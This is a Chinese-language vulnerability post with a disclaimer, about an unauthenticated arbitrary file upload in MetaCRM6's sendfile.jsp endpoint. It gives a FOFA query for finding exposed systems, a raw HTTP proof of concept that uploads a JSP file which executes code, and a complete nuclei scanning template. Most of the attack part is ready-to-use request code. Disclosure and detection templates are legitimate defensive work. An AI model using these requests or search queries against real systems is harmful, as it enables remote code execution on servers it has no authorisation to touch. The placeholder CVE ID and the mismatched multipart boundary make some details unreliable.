免责声明
请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用。
漏洞描述:
美特CRM 客户关系管理系统是一个综合的、全面的、以客户为中心的企业管理套件。MetaCRM6是全新一 代的CRM智能平台,完全超越了传统CRM的功能范围和设计理念,以客户的需求为优先,是一个智能主动随需应变的超级CRM平台。美特CRM客户关系管理系统 sendfile 接口存在一个任意文件上传漏洞,该漏洞使得攻击者可以在受影响的系统上上传恶意文件,潜在风险包括远程执行恶意代码、访问敏感数据,以及其他危险操作。攻击者可以通过上传恶意文件来滥用系统,可能导致灾难性后果。
影响版本:
美特CRM 客户关系管理系统
FOFA:
product="美特软件-MetaCRM6"POC:
POST /business/common/importdata/sendfile.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary={{boundary}}
Connection: close
------WebKitFormBoundary03rNBzFMIytvpW22
Content-Disposition: form-data; name="file"; filename="1.jsp"
<%out.print(111 * 111);%>
------WebKitFormBoundary03rNBzFMIytvpW22--
拼接返回路径,进行.jsp文件访问。
nuclei模板
id: CVE-2025-AAAAA
info:
name: MetaCRM Arbitrary File Upload Vulnerability
author: ProjectDiscoveryAI
severity: high
description: |
MetaCRM contains an arbitrary file upload vulnerability in the /business/common/importdata/sendfile.jsp endpoint
that allows unauthenticated attackers to upload malicious files and potentially execute server-side code.
reference:
- https://www.metacrm.com/security
- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2025-AAAAA
- https://cwe.mitre.org/data/definitions/434.html
classification:
cvss-metrics: CVSS:3.1/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H
cvss-score: 8.8
cwe-id: CWE-434
metadata:
verified: true
max-request: 1
vendor: metacrm
product: crm
fofa-query: app="MetaCRM"
tags: cve,cve2025,metacrm,file-upload,rce,unrestricted
variables:
filename: "{{randstr}}.txt"
content: "{{randstr}}"
boundary: "{{randstr}}"
http:
- raw:
- |
POST /business/common/importdata/sendfile.jsp HTTP/1.1
Host: {{Hostname}}
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary={{boundary}}
Connection: close
--{{boundary}}
Content-Disposition: form-data; name="file"; filename="{{filename}}"
{{content}}
--{{boundary}}--
matchers-condition: and
matchers:
- type: status
status:
- 200
- type: word
part: header
words:
- "text/html"
- type: word
part: body
words:
- "success"
- "uploaded"
- "file"
condition: or
extractors:
- type: regex
part: body
group: 1
regex:
- "\"message\":\"([^\"]+)\""
- "\"path\":\"([^\"]+)\""
- "\"url\":\"([^\"]+)\""




没有回复内容